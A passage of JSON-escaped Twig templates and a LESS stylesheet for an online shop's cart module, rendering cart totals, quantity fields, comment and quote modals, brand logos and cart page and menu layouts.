%}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: 